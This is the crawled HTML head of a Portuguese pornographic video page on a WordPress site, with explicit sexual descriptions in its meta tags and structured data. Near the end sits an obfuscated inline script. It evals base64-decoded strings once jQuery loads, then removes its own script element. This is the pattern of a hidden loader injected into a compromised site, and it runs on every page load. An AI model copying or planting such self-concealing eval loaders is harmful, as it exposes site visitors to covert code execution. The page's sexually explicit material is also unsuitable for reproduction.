

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/
body_size: 16647
content:
<!DOCTYPE html>


<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/CIRCULAR-TRANSPARENTE.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Portuguesa mascarada faz broche com muita vontade" />
<meta property="og:description" content="Portuguesa mascarada faz broche e deixa a boca dela toda destruída depois de deixar o caralho do namorado bem molhado com uma grande mamada bem gostosa." />
<meta property="og:image" content="https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Portuguesa mascarada faz broche com muita vontade">
<meta name="twitter:description" content="Portuguesa mascarada faz broche e deixa a boca dela toda destruída depois de deixar o caralho do namorado bem molhado com uma grande mamada bem gostosa.">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: ;
        font-size: 0px;
    }
    .site-branding .logo img {
        max-width: 150px;
        max-height: 76px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #BFB7B7;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #BFB7B7!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#BFB7B7,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #BFB7B7!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #BFB7B7!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #BFB7B7!important;
        border-color: #BFB7B7!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->
<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script>
    const player = videojs("my-video");
    player.ima({
        adTagUrl: "https://youradexchange.com/video/select.php?r=10404046",
    });
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portuguesa mascarada faz broche com muita vontade</title>
	<meta name="description" content="Portuguesa mascarada faz broche ao marido com a boquinha de porca tesuda portuguesa que adora fazer uma bela mamada ao marido com tesão." />
	<link rel="canonical" href="https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portuguesa mascarada faz broche com muita vontade" />
	<meta property="og:description" content="Portuguesa mascarada faz broche ao marido com a boquinha de porca tesuda portuguesa que adora fazer uma bela mamada ao marido com tesão." />
	<meta property="og:url" content="https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/" />
	<meta property="og:site_name" content="Ladrão De Packs" />
	<meta property="article:published_time" content="2023-05-23T22:06:22+00:00" />
	<meta property="article:modified_time" content="2024-01-09T23:33:59+00:00" />
	<meta property="og:image" content="https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="867" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="kadha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jhin_kadha" />
	<meta name="twitter:site" content="@jhin_kadha" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kadha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#article","isPartOf":{"@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/"},"author":{"name":"kadha","@id":"https://ladraodepacks.com/#/schema/person/44cb1e90773f4278285728510a4da8da"},"headline":"Portuguesa mascarada faz broche com muita vontade","datePublished":"2023-05-23T22:06:22+00:00","dateModified":"2024-01-09T23:33:59+00:00","mainEntityOfPage":{"@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/"},"wordCount":34,"commentCount":0,"publisher":{"@id":"https://ladraodepacks.com/#organization"},"image":{"@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#primaryimage"},"thumbnailUrl":"https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp","keywords":["broche","Broche Tuga","chupada tuga","Esposa Portuguesa","Mamada Tuga","portuguesa adora mamar pila","Sexo oral e um bom broche","tuga faz boa mamada"],"articleSection":["Amadora","Broche Tuga Porn","Casal","Esporra","PornTuga"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#respond"]}]},{"@type":"WebPage","@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/","url":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/","name":"Portuguesa mascarada faz broche com muita vontade","isPartOf":{"@id":"https://ladraodepacks.com/#website"},"primaryImageOfPage":{"@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#primaryimage"},"image":{"@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#primaryimage"},"thumbnailUrl":"https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp","datePublished":"2023-05-23T22:06:22+00:00","dateModified":"2024-01-09T23:33:59+00:00","description":"Portuguesa mascarada faz broche ao marido com a boquinha de porca tesuda portuguesa que adora fazer uma bela mamada ao marido com tesão.","breadcrumb":{"@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#primaryimage","url":"https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp","contentUrl":"https://ladraodepacks.com/wp-content/uploads/2023/05/Portuguesa_mascarada_faz_broche_com_muita_vontade.webp","width":480,"height":867,"caption":"Portuguesa mascarada faz broche com muita vontade"},{"@type":"BreadcrumbList","@id":"https://ladraodepacks.com/portuguesa-mascarada-faz-broche-com-muita-vontade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ladraodepacks.com/"},{"@type":"ListItem","position":2,"name":"Portuguesa mascarada faz broche com muita vontade"}]},{"@type":"WebSite","@id":"https://ladraodepacks.com/#website","url":"https://ladraodepacks.com/","name":"Ladrão De Packs","description":"O Ladrão De Packs é um Site de vídeos Porno Portugueses","publisher":{"@id":"https://ladraodepacks.com/#organization"},"alternateName":"Porn Português e Porno Tuga com vídeos de Portuguesas amadoras a serem fodidas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ladraodepacks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://ladraodepacks.com/#organization","name":"Ladrao De Packs","url":"https://ladraodepacks.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Ladrao De Packs"},"image":{"@id":"https://ladraodepacks.com/#/schema/logo/image/"},"sameAs":["https://x.com/jhin_kadha","https://www.reddit.com/r/TugasAssaltadas/"]},{"@type":"Person","@id":"https://ladraodepacks.com/#/schema/person/44cb1e90773f4278285728510a4da8da","name":"kadha","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c93a2d6e9941f3bdab82c9d20adbf5dbb1af5d05fc475f1faba0e0f2498dd1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c93a2d6e9941f3bdab82c9d20adbf5dbb1af5d05fc475f1faba0e0f2498dd1fe?s=96&d=mm&r=g","caption":"kadha"},"sameAs":["http://ladraodepacks.com"],"url":"https://ladraodepacks.com/author/kadha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ladraodepacks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladraodepacks.com%2Fportuguesa-mascarada-faz-broche-com-muita-vontade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ladraodepacks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladraodepacks.com%2Fportuguesa-mascarada-faz-broche-com-muita-vontade%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ladraodepacks.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.05' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1767895068' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?display=swap&family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSC7SR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ladraodepacks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSC7SR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ladraodepacks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ladraodepacks.com/wp-json/wp/v2/posts/4887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ladraodepacks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ladraodepacks.com/?p=4887' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><link rel="pingback" href="https://ladraodepacks.com/xmlrpc.php">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJH79RJ' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-192x192.png" sizes="192x192" />
